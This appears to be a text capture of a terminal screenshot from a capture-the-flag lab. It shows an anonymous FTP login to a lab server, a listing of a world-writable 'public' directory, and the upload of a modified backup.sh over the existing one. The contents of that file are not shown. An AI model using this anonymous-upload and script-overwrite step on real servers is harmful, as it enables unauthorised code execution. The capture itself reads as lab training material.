 1211103213@kali: ~
File Actions Edit View Help
1211103213@kali: ~ × 1211103213@kali: ~ × 1211103213@kali: ~ ×
┌──(1211103213㉿kali)-[~]
└─$ ftp 10.10.46.122
Connected to 10.10.46.122.
220 Welcome to the TBFC FTP Server!.
Name (10.10.46.122:1211103213): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Nov 16  2020 backups
drwxr-xr-x    2 0        0            4096 Nov 16  2020 elf_workshops
drwxr-xr-x    2 0        0            4096 Nov 16  2020 human_resources
drwxrwxrwx    2 65534    65534        4096 Nov 16  2020 public
226 Directory send OK.
ftp> cd public
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xr-x    1 111      113           341 Nov 16  2020 backup.sh
-rw-rw-rw-    1 111      113            24 Nov 16  2020 shoppinglist.txt
226 Directory send OK.
ftp> put backup.sh
local: backup.sh remote: backup.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
386 bytes sent in 0.00 secs (21.6540 MB/s)
ftp>